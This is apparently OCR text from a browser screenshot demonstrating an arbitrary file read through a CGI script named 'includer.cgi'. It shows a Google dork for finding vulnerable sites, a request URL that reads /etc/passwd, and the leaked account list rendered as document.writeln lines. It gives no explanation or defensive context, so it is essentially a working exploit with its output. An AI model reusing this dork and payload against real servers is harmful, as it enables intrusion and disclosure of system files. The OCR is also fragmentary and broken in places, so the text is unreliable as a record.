 后退 搜索 收藏夹 媒体 Google allinurl: "includer.cgi" 搜索 Web 内容 163 个已拦截
地址(D) http://www. includer.cgi?/etc/passwd
e
document.writeln('root:x:0:0:root:/root:/bin/csh'); document.writeln('bin:x:1:1:bin:/bin:'); document.writeln('daemon:x:2:2:daemon:
document.writeln('adm:x:3:4:adm:/var/adm:'); document.writeln('lp:x:4:7:lp:/var/spool/lpd:'); document.writeln
('sync:x:5:0:sync:/sbin:/bin/sync'); document.writeln('shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown'); document.writeln
('halt:x:7:0:halt:/sbin:/sbin/halt'); document.writeln('mail:x:8:12:mail:/var/spool/mail:'); document.writeln
('news:x:9:13:news:/var/spool/news:'); document.writeln('uucp:x:10:14:uucp:/var/spool/uucp:'); document.writeln
('operator:x:11:0:operator:/root:'); document.writeln('games:x:12:100:games:/usr/games:'); document.writeln
('gopher:x:13:30:gopher:/usr/lib/gopher-data:'); document.writeln('ftp:x:14:50:FTP User:/home/ftp:'); document.writeln
('nobody:x:99:99:Nobody:/:'); document.writeln('xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false'); document.writeln